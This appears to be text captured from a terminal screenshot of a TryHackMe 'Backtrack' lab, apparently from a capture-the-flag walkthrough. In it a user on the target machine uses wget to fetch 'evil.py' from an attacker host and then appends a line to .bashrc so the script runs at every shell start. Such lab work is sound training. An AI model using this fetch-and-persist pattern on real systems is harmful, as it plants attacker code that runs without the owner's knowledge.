 1 2 3 4
root@kali: ~/thm/backtrack
File Actions Edit View Help
root@kali: ~/thm/backtrack wilbur@Backtrack: ~ root@kali: ~/thm/backtrack
orville@Backtrack:/home/orville$ wgewget http://10.21.17.140:1111/evil.py
wget http://10.21.17.140:1111/evil.py
--2025-07-04 17:32:21--  http://10.21.17.140:1111/evil.py
Connecting to 10.21.17.140:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 181 [text/x-python]
Saving to: 'evil.py'
0K 100% 44.0M=0s
2025-07-04 17:32:22 (44.0 MB/s) - 'evil.py' saved [181/181]
orville@Backtrack:/home/orville$ echo 'python3 /home/orville/evil.py' >> .bashrc